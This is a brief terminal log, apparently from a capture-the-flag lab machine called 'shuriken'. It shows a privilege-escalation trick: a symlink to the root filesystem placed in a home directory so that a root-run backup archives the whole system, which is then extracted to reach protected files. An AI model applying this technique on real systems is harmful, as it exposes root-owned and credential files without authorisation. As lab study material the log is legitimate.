 server-management@shuriken:~$ ln -s / ./Documents
ln -s / ./Documents
server-management@shuriken:~$ ls -l
ls -l
total 4
drwxr-xr-x 2 server-management server-management 4096 Dec 24 19:18 1
lrwxrwxrwx 1 server-management server-management    1 Dec 24 19:18 Documents -> /
server-management@shuriken:~$ ls -l /var/backups/shuriken*
ls -l /var/backups/shuriken*
-rw-r--r-- 1 root root     49331 Nov  9  2020 /var/backups/shuriken-Monday.tgz
-rw-r--r-- 1 root root     49338 Sep 19  2020 /var/backups/shuriken-Saturday.tgz
-rw-r--r-- 1 root root     49338 Oct  4  2020 /var/backups/shuriken-Sunday.tgz
-rw-r--r-- 1 root root 187121664 Dec 24 19:20 /var/backups/shuriken-Tuesday.tgz
server-management@shuriken:~$ cd 1
cd 1
server-management@shuriken:~/1$ tar zxf /var/backups/shuriken-Tuesday.tgz
tar zxf /var/backups/shuriken-Tuesday.tgz
tar: dev/vcsa7: Cannot mknod: Operation not permitted
tar: dev/vcsu7: Cannot mknod: Operation not permitted
tar: dev/vcs7: Cannot mknod: Operation not permitted